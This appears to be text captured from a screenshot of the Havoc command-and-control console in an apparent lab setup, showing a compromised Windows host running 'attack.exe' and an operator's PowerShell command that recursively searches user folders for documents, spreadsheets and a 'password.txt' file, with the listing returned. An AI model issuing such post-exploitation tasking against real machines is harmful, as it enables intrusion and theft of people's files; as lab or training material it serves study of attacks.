 1 2 3 4 4:16
Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
052708f0 192.168.110.140 192.168.110.140 ADMIN DESKTOP-13Q1HTM Windows 10 attack.exe 8088 2s healthy
Event Viewer
28/05/2025 03:03:36 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
28/05/2025 03:03:20 [*] Started "Test-Payload" listener
28/05/2025 03:03:36 [+] 5pider connected to teamserver
28/05/2025 03:03:36 [*] Initialized 052708f0 :: ADMIN@192.168.110.140 (DESKTOP-13Q1HTM)
Teamserver Chat [052708f0] ADMIN/DESKTOP-13Q1HTM
28/05/2025 04:14:09 [5pider] Demon » powershell Get-ChildItem -Path C:\Users\ -Recurse -Include *.docx,*.xlsx,*.pdf,*.txt,*.csv,*.png -ErrorAction SilentlyContinue
[*] [7FECA948] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [390 bytes]
[+] Received Output [2099 bytes]:
Directory: C:\Users\ADMIN\Documents\Data
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/22/2025 11:16 AM 3236 hehe.png
-a---- 3/22/2025 10:52 PM 4261387 IoV_secret.pdf
-a---- 5/28/2025 2:00 PM 55160272 kddcup.data_10_percent.csv
-a---- 3/22/2025 11:14 AM 2134 meme.png
-a---- 3/22/2025 11:17 AM 2255 mewmew.png
-a---- 5/28/2025 3:08 PM 1620 password.txt
-a---- 3/22/2025 11:14 AM 3166 sensitive.png
Directory: C:\Users\ADMIN\Downloads\Sysmon
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/16/2025 9:02 AM 7490 Eula.txt
Directory: C:\Users\ADMIN\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/12/2025 8:49 PM 905433 Module10_Session Hijacking.pdf
-a---- 5/9/2025 9:37 AM 611 setup.txt
[ADMIN/DESKTOP-13Q1HTM] attack.exe/8088 x64
>>>